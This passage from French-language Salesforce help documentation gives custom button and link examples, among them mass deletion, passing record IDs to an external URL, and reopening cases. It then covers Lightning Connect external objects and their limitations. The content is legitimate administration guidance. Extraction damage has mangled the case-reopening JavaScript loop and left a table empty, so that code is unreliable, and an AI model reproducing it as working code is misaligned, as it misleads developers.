Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

alert ("Hello {!\$User.FirstName}");

**2.** Ajoutez le bouton à la présentation de page appropriée.

CONSULTER ÉGALEMENT :

[Exemples de boutons et de liens personnalisés](#page-5086-0)

## <span id="page-5088-0"></span>Obtention d'ID d'enregistrements

Cet exemple crée un bouton qui ouvre une fenêtre contextuelle indiquant les ID d'enregistrements sélectionnés par l'utilisateur. Il peut être utile lors d'un test pour s'assurer que vous disposez d'ID d'enregistrements corrects avant de les traiter.

- **1.** Définissez un bouton pour les attributs suivants.
	- **•** Type d'affichage : bouton de liste
		- Remarque: Sélectionnez **Afficher les cases (pour la sélection de plusieurs**  $\left( \mathbf{z}\right)$ **enregistrements)** pour permettre aux utilisateurs de sélectionner plusieurs enregistrements dans la liste avant de cliquer sur le bouton.
	- **•** Comportement : exécution de JavaScript
	- **•** Source de contenu : JavaScript OnClick
	- **•** Utilisez l'exemple de code suivant.

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

```
idArray = {!GETRECORDIDS($ObjectType.Contact)};
alert("The Ids you have selected are: "+idArray);
```
Remarque: Cet exemple concerne des contacts. Modifiez le type d'objet pour un type d'enregistrement différent.

**2.** Ajoutez le bouton à la liste associée appropriée dans la présentation d'une page ou d'une vue de liste.

#### CONSULTER ÉGALEMENT :

[Exemples de boutons et de liens personnalisés](#page-5086-0)

#### <span id="page-5089-0"></span>Création d'un bouton personnalisé pour exécuter des suppressions en masse

Cet exemple crée un bouton qui peut être ajouté à des listes associées d'activités et à des vues de liste, et permet aux utilisateurs de supprimer les enregistrements sélectionnés en même temps.

- **1.** Définissez un bouton pour des événements avec les attributs suivants.
	- **•** Type d'affichage : bouton de liste
		- Remarque: Sélectionnez **Afficher les cases (pour la sélection de plusieurs**  $\blacksquare$ **enregistrements)** pour permettre aux utilisateurs de sélectionner plusieurs enregistrements dans la liste avant de cliquer sur le bouton.
	- **•** Comportement : exécution de JavaScript
	- **•** Source de contenu : JavaScript OnClick
	- **•** Utilisez l'exemple de code suivant.

AUTORISATIONS UTILISATEUR

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

```
{!REQUIRESCRIPT("/soap/ajax/9.0/connection.js")}
var records = {!GETRECORDIDS($ObjectType.Event)};
var taskRecords = {!GETRECORDIDS( $ObjectType.Task)};
records = records.concat(taskRecords);
if (records[0] == null) {
alert("Please select at least one record.") }
else {
var errors = [];
var result = sforce.connection.deleteIds(records);
if (result && result.length){
var numFailed = 0;
var numSucceeded = 0;
for (var i = 0; i < result.length; i++) {
var res = result[i];
if (res && res.success == 'true'){
numSucceeded++;
```

```
} else {
var es = res.getArray("errors");
if (es.length > 0) {
errors.push(es[0].message);
}
numFailed++;
}
}
if (numFailed > 0){
alert("Failed: " + numFailed + "\nSucceeded: " + numSucceeded + " \n Due to: " +
errors.join("\n"));
} else {
alert("Number of records deleted: " + numSucceeded);
}
}
window.location.reload();
}
```
- **2.** Ajoutez le bouton à vos vues de listes d'activités.
- **3.** Ajoutez le bouton à une présentation de page qui contient une liste associée d'activités. Le bouton supprime toute tâche ou événement sélectionné dans la liste.

Vous pouvez installer des boutons personnalisés depuis l'application Suppression en masse à l'adresse [http://sites.force.com/appexchange](http://www.appexchange.com/).

CONSULTER ÉGALEMENT :

[Exemples de boutons et de liens personnalisés](#page-5086-0)

## <span id="page-5091-0"></span>Transmission d'ID d'enregistrements à un système externe

Vous pouvez utiliser des ID d'enregistrement Salesforce en tant qu'identifiants uniques pour l'intégration à un système externe. Cet exemple crée un bouton qui appelle une page Visualforce afin de déterminer les ID des enregistrements sélectionnés et de les transmettre dans un paramètre de requête d'URL vers une page Web externe appelée « www.yourwebsitehere.com ».

**1.** Créez une page Visualforce qui utilise la fonction [GETRECORDIDS](#page-4392-0) pour récupérer une liste d'enregistrements sélectionnés :

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

```
<script type="text/javascript">
```
idArray = {!GETRECORDIDS(\$ObjectType.Account)};

window.location.href="http://www.yourwebsitehere.com?array="+idArray;

</script>

Remarque: Remplacez www.yourwebsitehere.com par votre propre URL.

- **2.** Définissez un bouton pour des comptes avec les attributs suivants.
	- **•** Type d'affichage : Bouton de liste
		- $\sqrt{1}$ Remarque: Sélectionnez **Afficher les cases (pour la sélection de plusieurs enregistrements)** pour permettre aux utilisateurs de sélectionner plusieurs enregistrements dans la liste avant de cliquer sur le bouton.
	- **•** Comportement : affichage dans une fenêtre existante avec un menu latéral
	- **•** Source de contenu : page Visualforce
	- **•** Sélectionnez la page Visualforce que vous avez créée à la première étape.

**3.** Ajoutez le bouton à la présentation de page ou de vue de liste appropriée.

#### CONSULTER ÉGALEMENT :

[Exemples de boutons et de liens personnalisés](#page-5086-0)

#### <span id="page-5092-0"></span>Réouverture de requêtes

Cet exemple crée un bouton qui peut être ajouté à des listes associées de requêtes pour permettre aux utilisateurs de rouvrir plusieurs requêtes à la fois dans une opportunité.

- **1.** Définissez un bouton pour des requêtes avec les attributs suivants.
	- **•** Type d'affichage : bouton de liste
		- Remarque: Sélectionnez **Afficher les cases (pour la sélection de plusieurs enregistrements)** pour permettre aux utilisateurs de sélectionner plusieurs enregistrements dans la liste avant de cliquer sur le bouton.
	- **•** Comportement : exécution de JavaScript
	- **•** Source de contenu : JavaScript OnClick
	- **•** Utilisez l'exemple de code suivant.

# **AUTORISATIONS** UTILISATEUR

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

```
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
                  {!GETRECORDIDS($ObjectType.Sample)}; var newRecords = []; if
(records[0] == null) { alert("Please select at least one row") } else {
                  for (var n=0; n \leq r \leq n \leq 1 and n+1 { var c = newsforce.SObject("Case"); c.id = records[n]; c.Status = "New";
                newRecords.push(c); } result = sforce.connection.update(newRecords);
window.location.reload(); }
```
Remarque: Cet exemple référence AJAX Toolkit, qui est disponible si l'accès à l'API est activé. Reportez-vous à [https://developer.salesforce.com/page/Integration.](https://developer.salesforce.com/page/Integration)

**2.** Ajoutez le bouton à vos présentations de page d'opportunité en modifiant la liste associée Requêtes.



Conseil: Utilisez ce bouton dans n'importe quelle présentation de page contenant la liste associée Requêtes, par exemple, dans des présentations de page de comptes ou de contacts.

 $\triangledown$  Remarque: Notez la vérification  $\text{records}[0] == \text{null}, \text{qui affiche un message lorsque les utilisateurs ne sélectionnent}$ pas au moins un enregistrement dans la liste.

CONSULTER ÉGALEMENT :

<span id="page-5093-0"></span>[Exemples de boutons et de liens personnalisés](#page-5086-0)

#### Cartes internationales

Cet exemple crée un lien qui affiche une carte Google spécifique au pays.

- **1.** Définissez un lien pour des comptes avec les attributs ci-dessous.
	- **•** Type d'affichage : lien de la page de détail
	- **•** Comportement : affichage dans une nouvelle fenêtre
	- **•** Source de contenu : URL
	- **•** Utilisez l'exemple de code suivant.

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

{!

IF(Sample.BillingCountry = "US",

"http://maps.google.com/maps?q="&Sample.BillingStreet&

```
"+"&Sample.BillingCity&"+"&Sample.BillingState&"+"&Sample.BillingCountry,
```
(IF(Sample.BillingCountry = "UK",

"http://maps.google.co.uk/maps?q="&Sample.BillingStreet

<sup>&</sup>amp;"+"&Sample.BillingCity&"+"&Sample.BillingCountry,

```
"http://maps.google.com")))
}
```
**2.** Ajoutez le lien à la présentation de page de votre compte.

CONSULTER ÉGALEMENT : [Exemples de boutons et de liens personnalisés](#page-5086-0)

# Intégration de données externes

# Synchronisation des données entre Salesforce et Heroku Postgres avec Heroku **Connect**

Heroku Connect permet de synchroniser des données entre Salesforce et Heroku Postgres.

En utilisant Heroku Connect avec Heroku Postgres, vous pouvez élaborer des applications Heroku qui interagisse avec vos données Salesforce dans votre langage favori, par exemple Ruby, Node.js, Python, PHP, Java, Scala ou Clojure, ou une infrastructure Web telle que Rails, Django ou Play. Pour plus d'informations, reportez-vous au site Web [d'Heroku](https://www.heroku.com/connect) Connect et à la [documentation](https://devcenter.heroku.com/articles/herokuconnect) Heroku Connect sur le site Web du centre de développement d'Heroku.

# Accès à des données externes à l'aide de Lightning Connect

# <span id="page-5094-0"></span>Lightning Connect

#### Lightning Connect

Lightning Connect fournit intégration transparente des données à travers les limites des systèmes. Il permet aux utilisateurs d'afficher, de rechercher et de modifier les données stockées hors de votre organisation Salesforce. Par exemple, des données peuvent être stockées sur site dans un système de planification de ressource d'entreprise (ERP). Au lieu de copier les données dans votre organisation, utilisez des objets externes pour accéder en temps réel aux données via des appels de service Web.

Habituellement, nous recommandons d'importer ou de copier les données dans votre organisation Salesforce pour permettre aux utilisateurs d'y accéder. Par exemple, les outils ETL (extraction, transformation et chargement) peuvent intégrer des systèmes tiers à Salesforce. Cependant, cette méthode copie dans votre organisation des données dont vous n'avez pas besoin et qui deviennent rapidement obsolètes.

De son côté, Lightning Connect mappes des *objets externes* Salesforce avec des tableaux de données dans des systèmes externes. Au lieu de copier les données dans votre organisation, Lightning Connect y accède à la demande et en temps réel. Les données ne sont jamais périmées et vous accédez uniquement aux informations dont vous avez besoin. Nous recommandons d'utiliser Lightning Connect dans les cas suivants :

- **•** Vous souhaitez accéder à un volume de données important sans les copier dans votre organisation Salesforce.
- **•** Vous avez besoin de petites quantités de données à la fois.
- **•** Vous souhaitez accéder en temps réel à des données actualisées.

## Éditions

Disponible avec : Salesforce Classic

Disponible pour : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Même si les données sont stockées hors de votre organisation, Lightning Connect offre une intégration transparente avec la plate-forme Force.com. Les données externes sont disponibles pour les outils Salesforce, notamment la recherche globale, les relations de référence, les fils d'enregistrement et l'application Salesforce1. Les objets externes sont également disponibles pour les requêtes Apex, SOSL et SOQL, les API Salesforce et le déploiement via l'API de métadonnées, des ensembles de modifications et des packages.

Supposons par exemple que vous stockez des informations sur des commandes de produits dans un système back-office ERP. Vous souhaitez consulter ces commandes sous forme de liste associée dans chaque enregistrement utilisateur de votre organisation Salesforce. Lightning Connect permet de configurer une relation de référence entre l'objet client (parent) et l'objet externe (enfant) pour les commandes. Vous pouvez ensuite configurer les présentations de page de l'objet parent pour inclure une liste associée qui affiche les enregistrements enfants.

À l'étape suivante, vous pouvez mettre à jour les commandes directement depuis la liste associée dans l'enregistrement client. Par défaut, les enregistrements basés sur des objets externes sont en lecture seule. Vous pouvez toutefois définir l'accès en écriture à une source de données externe afin de permettre aux utilisateurs de créer, de modifier ou de supprimer des enregistrements basés sur des objets externes de cette source de données.

Remarque: Vous pouvez autoriser l'écriture sur des objets externes uniquement lorsqu'un adaptateur personnalisé OData ou Apex est utilisé pour connecter Salesforce à la source de données externe. Les objets externes accessibles en écriture ne sont pas pris en charge avec l'adaptateur Salesforce.

Pour plus d'informations sur l'utilisation d'opérations d'écriture DML Apex sur des enregistrements d'objets externes, reportez-vous au guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Exemple: Cette capture d'écran montre comment Lightning Connect peut fournir une vue transparente des données à travers les limites du système. Une page de détail d'enregistrement de l'objet externe Business Partner comprend deux listes associées d'objets enfants. Les relations de référence externe et les présentations de page permettent aux utilisateurs d'afficher sur une page unique des données associées stockées dans et hors de l'organisation Salesforce.

- **•** Objet standard Compte (1)
- **•** Objet externe Sales\_Order (2)



#### [Adaptateurs Lightning Connect](#page-5096-0)

Lightning Connect utilise un adaptateur spécifique par protocole pour se connecter à un système externe et accéder à ses données. Lorsque vous définissez une source de données externe dans votre organisation, vous spécifiez l'adaptateur dans le champ Type.

#### [Type d'identité pour des sources de données externes](#page-5097-0)

Dans la source de données externe, le champ Type d'identité spécifie si votre organisation utilise un ou plusieurs jeux d'identifiants pour accéder au système externe. Chaque jeu d'identifiants correspond à un compte de connexion au système externe.

#### [ID d'enregistrement pour des objets externes Lightning Connect](#page-5098-0)

Lors de la récupération initiale d'une ligne de données depuis un système externe, un ID Salesforce est attribué à l'enregistrement de l'objet externe.

#### CONSULTER ÉGALEMENT :

[Relations des objets externes](#page-5170-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-1) [Accès aux données d'une autre organisation avec l'adaptateur Salesforce pour Lightning Connect](#page-5127-0) [Accès à des données externes avec l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5135-0) [Accès à des données externes avec l'adaptateur personnalisé pour Lightning Connect](#page-5155-0)

#### <span id="page-5096-0"></span>Adaptateurs Lightning Connect

Lightning Connect utilise un adaptateur spécifique par protocole pour se connecter à un système externe et accéder à ses données. Lorsque vous définissez une source de données externe dans votre organisation, vous spécifiez l'adaptateur dans le champ Type.

Les adaptateurs ci-dessous sont disponibles pour Lightning Connect.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

#### **Adaptateur Lightning Connect Description**

données peuvent être manipulées ou même générées par programmation.

#### CONSULTER ÉGALEMENT :

[Lightning Connect](#page-5094-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0) [Adaptateur Salesforce pour Lightning Connect](#page-5123-0) [Adaptateur personnalisé pour Lightning Connect](#page-5153-0)

<span id="page-5097-0"></span>Type d'identité pour des sources de données externes

Dans la source de données externe, le champ Type d'identité spécifie si votre organisation utilise un ou plusieurs jeux d'identifiants pour accéder au système externe. Chaque jeu d'identifiants correspond à un compte de connexion au système externe.

Si vous sélectionnez **Principal nommé**, votre organisation utilise un seul compte de connexion sur le système externe.

Si vous sélectionnez **Par utilisateur**, votre organisation utilise plusieurs comptes de connexion sur le système externe. Chaque utilisateur peut avoir un seul jeu d'identifiants. Vous pouvez également regrouper vos utilisateurs, par exemple par fonction ou par unité commerciale, chaque groupe partageant un jeu d'identifiants. Lorsque vous avez accordé aux utilisateurs l'accès à la source de données externe via des ensembles d'autorisations et des profils, les utilisateurs peuvent configurer et gérer leurs propres paramètres d'authentification au système externe.

Conseil: Formez vos utilisateurs sur la configuration de leurs paramètres d'authentification pour les systèmes externes. Assurez-vous qu'ils connaissent les identifiants à saisir pour chaque système externe. Si vous utilisez OAuth 2.0, testez le flux OAuth pour détecter et expliquer aux utilisateurs les invites ou les redirections qui peuvent être difficiles à appréhender. Les flux OAuth varient selon votre système externe, le fournisseur d'authentification et les étendues spécifiées.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



#### **Type d'identité est Principal nommé Type d'identité est Par utilisateur**



#### **Type d'identité est Principal nommé Type d'identité est Par utilisateur**

#### CONSULTER ÉGALEMENT :

[Définition d'une source de données externe pour Lightning Connect : adaptateur Salesforce](#page-5129-0) [Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0) [Définition d'une source de données externe pour Lightning Connect : adaptateur personnalisé](#page-5157-0) [Octroi de l'accès aux paramètres d'authentification pour des sources de données externes](#page-5166-0) [Stockage des paramètres d'authentification pour les systèmes externes](#page-5167-0)

#### <span id="page-5098-0"></span>ID d'enregistrement pour des objets externes Lightning Connect

Lors de la récupération initiale d'une ligne de données depuis un système externe, un ID Salesforce est attribué à l'enregistrement de l'objet externe.

Chaque ID d'enregistrement reste associé à la même ligne de données externe, sauf si l'objet externe est supprimé de l'organisation.

Remarque: Aucun ID Salesforce n'est attribué aux enregistrements d'objets externes associés à des sources externes avec des volumes de données importants.

#### CONSULTER ÉGALEMENT :

<span id="page-5098-1"></span>[ID d'enregistrements et ID externes pour des objets externes dans Lightning Connect : adaptateur](#page-5126-0) **[Salesforce](#page-5126-0)** 

[Lightning Connect](#page-5094-0)

#### Considérations relatives à Lightning Connect : tous les adaptateurs

Lightning Connect inclut des comportements et des limitations spécifiques.

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

#### [Considérations relatives à la compatibilité Salesforce pour Lightning Connect : tous les](#page-5100-0) [adaptateurs](#page-5100-0)

Certaines fonctionnalités et fonctions Salesforce ont des comportements spécifiques ou ne sont pas disponibles pour les objets externes Lightning Connect.

[Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) Lorsque vous validez et synchronisez une source de données externe, certains comportements et certaines limitations s'appliquent.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

[Considérations relatives aux relations pour Lightning Connect : tous les adaptateurs](#page-5107-0) Les relations de référence, de référence externe et de référence indirecte ont des comportements et des limitations spécifiques.

[Considérations relatives au fil d'enregistrement pour Lightning Connect : tous les adaptateurs](#page-5108-0)

Les fils Chatter dans les objets externes ont des comportements et des limitations spécifiques.

[Considérations relatives aux requêtex d'API pour Lightning Connect : tous les adaptateurs](#page-5108-1)

Des limitations et des comportements et spéciaux s'appliquent aux appels queryAll() et queryMore() à des données externes.

[Considérations relatives à la recherche pour Lightning Connect : tous les adaptateurs](#page-5110-0)

Certaines limitations et certains comportements affectent les recherches d'objets externes.

[Considérations relatives à SOSL pour Lightning Connect : tous les adaptateurs](#page-5113-0)

Certains comportements et des limitations spécifiques affectent l'accès SOSL aux données externes.

[Considérations relatives à SOQL pour Lightning Connect : tous les adaptateurs](#page-5116-0)

Certains comportements et des limitations spécifiques affectent l'accès SOQL aux données externes.

[Considérations relatives aux objets externes inscriptibles dans Lightning Connect : tous les adaptateurs](#page-5118-0)

Prenez connaissance des limitations et des considérations d'utilisation de Lightning Connect pour créer, mettre à jour et supprimer des données stockées hors de votre organisation Salesforce.

[Considérations relatives à l'empaquetage pour Lightning Connect : tous les adaptateurs](#page-5120-0)

Des limitations et des comportements spécifiques affectent l'empaquetage des sources de données externes, ainsi que de leurs objets externes et champs personnalisés dépendants.

[Considérations relatives à Salesforce1 pour Lightning Connect : tous les adaptateurs](#page-5121-0)

Les utilisateurs peuvent afficher et rechercher des objets externes dans l'application Salesforce1, mais des comportements et des limitations spécifiques s'appliquent.

[Limitations générales de Lightning Connect : tous les adaptateurs](#page-5122-0) Examinez les limitations d'utilisation de Lightning Connect.

CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : adaptateur Salesforce](#page-5131-0) [Considérations relatives à Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5142-0) [Considérations relatives à Lightning Connect : adaptateur personnalisé](#page-5160-0)

<span id="page-5100-0"></span>Considérations relatives à la compatibilité Salesforce pour Lightning Connect : tous les adaptateurs

Certaines fonctionnalités et fonctions Salesforce ont des comportements spécifiques ou ne sont pas disponibles pour les objets externes Lightning Connect.

- **•** Les fonctionnalités suivantes ne sont pas disponibles pour des objets externes :
	- **–** Motifs de partage Apex
	- **–** Déclencheurs Apex
	- **–** Processus d'approbation
	- **–** Pièces jointes
	- **–** Suivi de l'historique des champs
	- **–** Flux (Visual Workflow)
	- **–** Champs de fusion
	- **–** Notes
	- **–** Processus (Générateur de processus)
	- **–** Sécurité au niveau de l'enregistrement (partage)
	- **–** Types d'enregistrement
	- **–** Rapports
	- **–** Générateur de schéma
	- **–** Règles de validation
	- **–** Règles de workflow
- **•** Les formules et les champs récapitulatifs de cumul ne peuvent pas référencer des champs dans des objets externes.
- **•** Les types de champ personnalisé suivants ne sont pas disponibles pour des objets externes :
	- **–** Numéro automatique
	- **–** Devise
	- **–** Formule
	- **–** Géolocalisation
	- **–** Relation principal-détails
	- **–** Liste de sélection
	- **–** Liste de sélection (sélection multiple)
	- **–** Récapitulatif de cumul
	- **–** Texte (crypté)
	- **–** Zone de texte (enrichi)
- **•** Le comportement ci-dessous s'applique aux champs des objets externes.
	- **–** Les valeurs de champ par défaut ne sont pas disponibles pour les champs personnalisés dans des objets externes.
	- **–** Les valeurs de champ d'objet externe sont affichées sans espace d'en-tête et de fin. Tenez compte de ce comportement lorsque vous filtrez avec un champ qui contient des espaces d'en-tête et de fin.

Par exemple, insérez les espaces d'en tête et de fin dans la requête SOQL ci-dessous pour correspondre aux valeurs stockées dans le système externe. Toutefois, les espaces ne sont pas affichés dans les résultats de la requête.

SELECT FirstName\_\_c FROM Buyers\_\_x **WHERE FirstName\_\_c = ' Test '**

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

- **–** Lorsqu'un utilisateur ou la plate-forme Force.com modifie un champ personnalisé dans l'enregistrement d'un objet externe, les espaces de tête et de fin sont retirés de la valeur du champ.
- **–** Pour des champs de texte dans des objets externes, assurez-vous que la longueur spécifiée est suffisante pour contenir les valeurs externes. Si la valeur d'un système externe dépasse la longueur du champ de texte associé dans l'objet externe, la valeur est tronquée dans votre organisation Salesforce. Pour éviter de tronquer les valeurs de champ de texte, augmentez la longueur de champ de texte dans l'objet externe.
- **–** Pour les champs numériques des objets externes, assurez-vous que la longueur spécifiée peut inclure tous les chiffres à gauche de la virgule des valeurs externes. Si la valeur numérique d'un système externe dépasse la longueur du champ numérique associé dans l'objet externe, la valeur est vide dans votre organisation Salesforce. Si vous remarquez des valeurs de champ numérique vides, ajustez la longueur et les décimales du champ numérique dans l'objet externe afin d'augmenter le nombre de décimales acceptées. Si le nombre de décimales des valeurs externes dépasse la limitation spécifiée, la valeur est tronquée.
- **•** Dans des ensembles de modifications, les objets externes sont inclus dans le composant de l'objet personnalisé.
- **•** Dans l'API de métadonnées, les objets externes sont représentés par le type de métadonnées CustomObject.

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

#### [Considérations relatives à la compatibilité de Salesforce pour Lightning Connect : adaptateur Salesforce](#page-5101-0)

Certaines fonctions et fonctionnalités Salesforce ont des comportements spéciaux ou ne sont pas disponibles pour des objets externes associés à un type de source de données externe Lightning Connect: Salesforce.

#### CONSULTER ÉGALEMENT :

<span id="page-5101-0"></span>[Lightning Connect](#page-5094-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-1) [Considérations relatives à l'utilisation d'API pour Lightning Connect : adaptateur Salesforce](#page-5132-1) [Considérations Apex relatives à Lightning Connect : adaptateur personnalisé](#page-5160-1)

#### **Considérations relatives à la compatibilité de Salesforce pour Lightning Connect : adaptateur Salesforce**

Certaines fonctions et fonctionnalités Salesforce ont des comportements spéciaux ou ne sont pas disponibles pour des objets externes associés à un type de source de données externe Lightning Connect: Salesforce.

**•** L'adaptateur Salesforce pour Lightning Connect peut accéder uniquement aux objets qui peuvent être interrogés dans l'organisation fournisseur. Si vous définissez un objet externe dont le nom de tableau désigne un objet qui ne peut pas être interrogé, vos utilisateurs et la plate-forme Force.com ne peuvent pas accéder à cet objet externe.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la compatibilité Salesforce pour Lightning Connect : tous les](#page-5100-0) [adaptateurs](#page-5100-0)

[Adaptateur Salesforce pour Lightning Connect](#page-5123-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

